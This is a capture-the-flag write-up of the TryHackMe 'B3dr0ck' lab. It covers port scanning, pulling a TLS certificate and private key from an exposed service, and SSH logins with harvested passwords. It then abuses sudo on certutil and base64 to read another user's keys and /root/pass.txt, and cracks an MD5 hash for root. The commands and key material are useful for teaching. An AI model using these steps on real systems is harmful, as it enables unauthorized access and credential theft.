TryHackMe | B3dr0ck
Writeup of a medium-rated Linux Machine from TryHackMe
Description
Enumeration
Scanning

- As always, let’s deploy the machine and perform an Nmap Scan to scan for open ports :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47
root@kali# nmap -sC -sV -T4 -p- <MACHINE_IP> Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-27 20:02 EDT Stats: 0:00:34 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan Service scan Timing: About 80.00% done; ETC: 20:03 (0:00:08 remaining) Stats: 0:01:12 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan NSE Timing: About 65.00% done; ETC: 20:03 (0:00:00 remaining) Nmap scan report for 10.10.50.150 Host is up (0.17s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 1a:c7:00:71:b6:65:f5:82:d8:24:80:72:48:ad:99:6e (RSA) | 256 3a:b5:25:2e:ea:2b:44:58:24:55:ef:82:ce:e0:ba:eb (ECDSA) |_ 256 cf:10:02:8e:96:d3:24:ad:ae:7d:d1:5a:0d:c4:86:ac (ED25519) 80/tcp open http nginx 1.18.0 (Ubuntu) |_http-server-header: nginx/1.18.0 (Ubuntu) |_http-title: Did not follow redirect to https://10.10.50.150:4040/ 4040/tcp open ssl/yo-main? | fingerprint-strings: | GetRequest: | HTTP/1.1 200 OK | Content-type: text/html | Date: Sun, 28 Aug 2022 00:03:07 GMT | Connection: close | HTTPOptions: | HTTP/1.1 200 OK | Content-type: text/html | Date: Sun, 28 Aug 2022 00:03:08 GMT | Connection: close |_ssl-date: TLS randomness does not represent time | ssl-cert: Subject: commonName=localhost | Not valid before: 2022-08-28T00:00:46 |_Not valid after: 2023-08-28T00:00:46 | tls-alpn: |_ http/1.1 9009/tcp open pichat? 54321/tcp open ssl/unknown | fingerprint-strings: | DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, GetRequest, HTTPOptions, Help, Kerberos, NULL, RPCCheck, RTSPRequest, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServerCookie: |_ Error: 'undefined' is not authorized for access. |_ssl-date: TLS randomness does not represent time | ssl-cert: Subject: commonName=localhost | Not valid before: 2022-08-28T00:00:46 |_Not valid after: 2023-08-28T00:00:46 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 74.77 seconds
- As you can see, we have 5 open ports :
- There is an
SSHservice running on its default port22 - We have an http server
nginx 1.18.0running on port80 - There is an
SSLservice running on both ports4040and54321 - And, we have a
PiChatservice running on port9009
- There is an
Web Services Enumeration
- Let’s start off by enumerating the web services :
→ Visiting the following urlhttp://<MACHINE_IP>:80, i was redirected to the TLS webserver on port 4040https://<MACHINE_IP>:4040:

→ At this stage, i tried testing a lot of things including running gobuster to see if there are some hidden directories on the server, but it wasn’t the case, unfortunately.
→ But if we go back to the TCP Socket listening with a simple service that will help us retrieve the TLS/SSL credential files.
→ With that being said, we need to connect back to this service to get the Private Key and the Certificate. And the best way to do so is by using Netcat utility.
Netcat
Netcat is a utility capable of establishing a TCP or UDP connection between two computers, meaning it can write and read through an open port.

- The only thing that we don’t know yet, is the port this service is listening to.
- We have only two candidates : ports
9009and54321, so we can test them both and see which one comes out with something we can work with. - As you can see below, the service we are dealing with is, in fact, listening to
9009
TLS/SSL Certificates
- From the help manual, you can see that there is a
secure login servicerunning on port54321, which we need to connect to usingsocatby providing theTLS/SSLcertificate and the private key. - Also, we have the service that will render the TLS/SSL certificates for us, all we need to do is just ask for them by typing
certfor the certificate andkeyfor the Private Key.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
What are you looking for? cert
Sounds like you forgot your certificate. Let's find it for you...
-----BEGIN CERTIFICATE-----
MIICoTCCAYkCAgTSMA0GCSqGSIb3DQEBCwUAMBQxEjAQBgNVBAMMCWxvY2FsaG9z
dDAeFw0yMjA4MjgwMDAxMDFaFw0yMzA4MjgwMDAxMDFaMBgxFjAUBgNVBAMMDUJh
cm5leSBSdWJibGUwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDJSjZa
YyQovWRFABSlDF7//Qr4r41tFehA2mEAfbSzRSzBv3wPePrxenfdT30afv+1gHOP
ss3rh5XoEgrHgj7Q41fU2cUZRCCbfpmdHDuZCEijSJlFLhJlhTuaGvxg6HVzP+QV
qunXXNgQXg6vpVN7gLuRPyzIiilxjs8lvC8saLn1g6hAtwlq9lqUq9A1eYfV+yHt
[... snip ...]
0uJRCGpVIEhPUcDpzru79EhymCJt1ZLBLLtA6CJakWS6B+xhAutAC88LoAPyPn/W
nXA36scCYrQhMF+O3urDucZ3CHSdAINENlIzgY16oFZz+bznANlaUpzx/eg6qnSg
c6k+UK4YOwRtkP6JV225Tzx6yDrOxXfdGvyCAN8D6VHUKJEVy3FVUID0EEjIJ8u9
ci4KglbXPZHrUO/MHERP6NnuskHlT9jfVd9ytFPEjZNgaxlyji7+M0nQEXeAs6bJ
fjkPePCLPFGz+bQo28vB0IMzeOTaqkSdzsMCOcn+I4o96EqBoC4oTZK4Xwj93Rdu
w7UdQh8=
-----END CERTIFICATE-----
What are you looking for? key
Sounds like you forgot your private key. Let's find it for you...
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAyUo2WmMkKL1kRQAUpQxe//0K+K+NbRXoQNphAH20s0Uswb98
D3j68Xp33U99Gn7/tYBzj7LN64eV6BIKx4I+0ONX1NnFGUQgm36ZnRw7mQhIo0iZ
RS4SZYU7mhr8YOh1cz/kFarp11zYEF4Or6VTe4C7kT8syIopcY7PJbwvLGi59YOo
QLcJavZalKvQNXmH1fsh7VVAGGV9q4z69v47e2WyfsHWn9KKoHvspdNZVvhgAPR5
3HSdudUarln0Bg3Gam9PTov+ztwrkP4ylQ+eFhVi9GKkZLt4ukpPJqlG8HoljjHZ
Ow/H/p4s7CBRTUPmm/Vg306ghAMP9zL702H9twIDAQABAoIBAQCZdYayqlrq5FkJ
[... snip ...]
EvMbl8rF0auLmukXk00eUnwWLFreB5wu5Y5lKqNEHUiP08H8Dejj/5RKuFOJAPJQ
qRroGsUHJ6LyXEa/ykjbAX0CgYAkeOtE+5GoCqYGDaMgEa5dgV/vFKRXvb4T5UIX
4NfnAwlVHtXUz028sKTMYlYDTDhbrUPBCA/4jWwkRcHXDzhLPe4s67dpma94iLb1
rASOswugpToeChC6Lyhi1o5BXodmiLm/MpN8Q1Q4y1BOosxsV27H2EajF6XZoP28
uLVGIQKBgQDBi0T2OSnpT87MKgOR5C5zGEXHdsg0R+at3doVRQYVUq1ly8uF5yF8
PnGgDUQZNW+zXZrJ2bnh8MVOwcKx1U/QdX0jDq5VkgmHUEpJsrXOnLI82sGAkc/r
80aIo4hn0gtv3sBCjqmt16JYkagLKBBdAXbRq1U9GWgzRQGzLKBnVQ==
-----END RSA PRIVATE KEY-----
Initial Access
- Now that we have the TLS certificate and the Private Key, let’s save them in
Certificate.pemandPrivateKey.pemrespectively and use thesocatcommand to connect to the secure login service running on port54321
PEM is a container file format often used to store cryptographic keys. It’s used for many different things, as it simply defines the structure and encoding type of the file used to store a bit of data

- By typing
help, the server came back with the following response :1 2 3
Welcome: 'Barney Rubble' is authorized. b3dr0ck> help Password hint: [REDACTED] (user = 'Barney Rubble')
- I’m guessing that, this is the password hash of the user Barney Rubble.
- Let’s use
hash-identifierto see what type of hash we are dealing with :1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
kali@kali$ hash-identifier [REDACTED] ######################################################################### # __ __ __ ______ _____ # # /\ \/\ \ /\ \ /\__ _\ /\ _ `\ # # \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ # # \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ # # \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ # # \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ # # \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 # # By Zion3R # # www.Blackploit.com # # Root@Blackploit.com # ######################################################################### -------------------------------------------------- Possible Hashs: [+] MD5 [+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username))) [... snip ...]
- The next thing to do, before attempting to crack the hash, is using it to log in as Barney using
SSH

- Unexpectedly, the password hint was actually the real password.
- Now that we are in, let’s retrieve our first flag lying in
barney.txtfile :1 2 3 4 5
barney@b3dr0ck:~$ ls -l total 4 -rw------- 1 barney barney 38 Apr 29 06:34 barney.txt barney@b3dr0ck:~$ cat barney.txt THM{REDACTED}
Horizontal Privilege Escalation
Certutil
- The first thing to do when it comes to privilege escalation is to run
sudo -lcommand in order to see what binaries can our user run withrootprivileges

- As you can see, barney can run with root privileges
certutilcommand
Certutil is a command-line utility that can create and modify certificate and key databases. It can specifically list, generate, modify, or delete certificates, create or change the password, generate new public and private key pairs, display the contents of the key database, or delete key pairs within the key database.
- Let’s type in
sudo certutilto display the usage manual :
1
2
3
4
5
6
7
8
9
barney@b3dr0ck:~$ sudo certutil
Cert Tool Usage:
----------------
Show current certs:
certutil ls
Generate new keypair:
certutil [username] [fullname]
- As can be seen, we can list the current certs using
certutil ls
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
barney@b3dr0ck:~$ sudo certutil ls
Current Cert List: (/usr/share/abc/certs)
------------------
total 56
drwxrwxr-x 2 root root 4096 Apr 30 21:54 .
drwxrwxr-x 8 root root 4096 Apr 29 04:30 ..
-rw-r----- 1 root root 972 Aug 28 00:01 barney.certificate.pem
-rw-r----- 1 root root 1678 Aug 28 00:01 barney.clientKey.pem
-rw-r----- 1 root root 894 Aug 28 00:01 barney.csr.pem
-rw-r----- 1 root root 1674 Aug 28 00:01 barney.serviceKey.pem
-rw-r----- 1 root root 976 Aug 28 00:00 fred.certificate.pem
-rw-r----- 1 root root 1678 Aug 28 00:00 fred.clientKey.pem
-rw-r----- 1 root root 898 Aug 28 00:00 fred.csr.pem
-rw-r----- 1 root root 1674 Aug 28 00:00 fred.serviceKey.pem
- Doing so, we can see that Fred’s certs are listed from
/usr/share/abc/certsdirectory, which means that we can use them to find Fred’s password just like we did with Barney’s usingsocatutility
TLS/SSL Certificates
- Let’s cat out
fred.certificate.pemandfred.clientKey.pemusingcertutil1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37
barney@b3dr0ck:~$ sudo certutil cat /usr/share/abc/certs/fred.certificate.pem Generating credentials for user: cat (usrshareabccertsfred) Generated: clientKey for cat: /usr/share/abc/certs/cat.clientKey.pem Generated: certificate for cat: /usr/share/abc/certs/cat.certificate.pem -----BEGIN RSA PRIVATE KEY----- MIIEowIBAAKCAQEA18JHcFh9hi4NCvwV4nskbCRjEnncd6a+AP6fguB1mfClJktv FabP85AEd31fWCZ22763txrH3bYlBQDNxZm3USjB3WBWJ3dO2k0yH/bzvHfcMOMa CfBWhy5VknTCJCtp/aT3sVJhXxURdvgEqyaNqsnjvd319Egqhy0zM3rFXe19wUSl RZnHbdZSEAi3Z/znk7BRZZTgGYK0ztJe/x0zGizPQ7ngq6iTkD+QTZIs6rs2OOby fNCl5N4Exe6s42Fv4yB4iqIAGYgNI8igJdnmtoiFW8LkqCYox4+P6vHtFmk2Wb0r upFv9PkeF8TvFPEm85F+iIjuLewNn6Qdk8O/5wIDAQABAoIBAFnaad/qqlPgB8SE WSTZvcBfovbF0z/tLAHECG/7xF4Yrt502c09jCrV1lZg2v0d/6/iDCZwO74kpeQg gpGBQ6vD+oCUJy0GbctSDMbtFHJvxD6DxYtQEOj5Ld/xSgzAG8LrGdA6C50KbByM [... snip ...] tpPR5Pw8CqxwnNBpkQscd9LHHYrSw4mLYZgvA7XSX9anDPI0J92IwZU9tp74xiDb 8lC7yxifwNxzl9LSs25EruHEwIzvdxbOF3GLiJB6Drh4ht5PZ4XQ+t3Z5JQbID1a y0CEws5JJaBPrFOZK+q/qQKBgCPi2NLsfyqpS+5Bn1nH0xXEpZ6urmLheThWnrsu +vzT81v7wW9cH3RGi8OUHpwUTq0zclK7EjU7GtpUEr3k07H+2BseyqVmb1VMOagd EwHX8R8Kx5mf/BCBfze0H2fassU3UDIx79DOkVpDBkkMsLsiuHlowf3HV4U2iheM wqPJAoGBALGO80rfNo9BrF5CqHhqEWkmB4RbOBS24KzlxABtDq08S8TMoFsh2gRG rbHn8XCaCwha94bJdzoyulgeXLK37XUifFmeL9av1c38eR03QZejamOV0EIoEWwY aCpQqJpDfcEJesBwE5wTAuOlvXCfLkvlcKBbZFPowcc2UI+y4Ns2 -----END RSA PRIVATE KEY----- -----BEGIN CERTIFICATE----- MIICqDCCAZACAjA5MA0GCSqGSIb3DQEBCwUAMBQxEjAQBgNVBAMMCWxvY2FsaG9z dDAeFw0yMjA4MjgwNDA4MjlaFw0yMjA4MjkwNDA4MjlaMB8xHTAbBgNVBAMMFHVz cnNoYXJlYWJjY2VydHNmcmVkMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKC AQEA18JHcFh9hi4NCvwV4nskbCRjEnncd6a+AP6fguB1mfClJktvFabP85AEd31f WCZ22763txrH3bYlBQDNxZm3USjB3WBWJ3dO2k0yH/bzvHfcMOMaCfBWhy5VknTC [... snip ...] YHdGO8qgoJvFulw8ohl+QYwcfFqasksbNbgpcMA4NeMDcPOuT4uwr9eDoIcZzZOx Z8KIHQS1zCh4xLWVQ/OXIBymqNE7mzMtXkfKsOyXUNiMR1HM0kJPeaxKQEl6446T EPTpNPXeK4A5oueGxmR+gxKqAUGPQ1MD3n/C2sg0yEhvmRsbnDOpYA8omQQW54b7 9CMMjZkSKN0eqVCdl1oTvXz7pDt23NmpLAvKQMRMOV9+UViMrnMkZ7lYIsOG1aBB n/RADbOy2f6AIA3KYleeUN58dNTyp+rFtub7D8yjhbYJTaz5bZmxXEm02Ly6QkI6 2T0A4WQFdnbRiA+h -----END CERTIFICATE-----
⚠️ Warning : If you try reading the certs without the
certutilutility, you’d get aPermission deniederror
- Let’s connect to the secure login service running on port
54321:

Log In as Fred
- Let’s use the password we got and log in as
fredusingSSHand retrieve the second flag lying in fred.txt file :1 2 3 4 5 6 7 8 9 10 11
kali@kali$ ssh fred@10.10.50.150 fred@10.10.50.150's password: fred@b3dr0ck:~$ whoami fred fred@b3dr0ck:~$ id uid=1000(fred) gid=1000(fred) groups=1000(fred),24(cdrom),30(dip),46(plugdev),1002(help) fred@b3dr0ck:~$ ls -l total 4 -rw------- 1 fred fred 38 Apr 29 06:30 fred.txt fred@b3dr0ck:~$ cat fred.txt THM{REDACTED}
Vertical Privilege Escalation
sudo -l
- As always, let’s start off our enumeration by running
sudo -l:

- , As you can see, our user Fred, can use
sudotobase64andbase32encodepass.txtfile located in the/rootdirectory.
Encoding/Decoding
- We can
base64encode the/root/pass.txtfile and thenbase64decode it to see its content :1 2
fred@b3dr0ck:~$ sudo base64 /root/pass.txt | base64 --decode LFKEC52ZKRCXSWKXIZVU43KJGNMXURJSLF2OPJAXUTLNJJVU2RCWNBGXURT[... snip ...]
- What we have here is
base32encoded string, let’s decode it by sending the standard output as an input tobase32 --decodecommand :1 2
fred@b3dr0ck:~$ sudo base64 /root/pass.txt | base64 --decode | base32 --decode YTAwYTEyYWFkNmI3YzE2YmYwNzAzMmJkM[... snip ...]
- This time, we have a
base64encoded string, let’s decode it by sending one more time the standard output as an input tobase64 --decodecommand :1 2
fred@b3dr0ck:~$ sudo base64 /root/pass.txt | base64 --decode | base32 --decode | base64 --decode a00a12aad6b7c16bf07032[... snip ...]
You can use Cyberchef as an alternative way to decode the /root/pass.txt file by using the magic recipe

Hash Cracking

- Now, we have an MD5 hash which can be cracked using an online Hash Cracking Tool like CrackStation, for example.
Final Flag
- Let’s switch over to the
rootuser and retrieve the final flag:
1
2
3
4
5
6
7
8
fred@b3dr0ck:~$ su root
Password:
root@b3dr0ck:/home/fred# whoami
root
root@b3dr0ck:/home/fred# id
uid=0(root) gid=0(root) groups=0(root)
root@b3dr0ck:/home/fred# cat /root/root.txt
THM{REDACTED}
B3dr0ck Pwned
With that, we have successfully pwned the B3dr0ck machine and retrieved the root flag
Hope you enjoyed it! If you have any questions, you can find me on
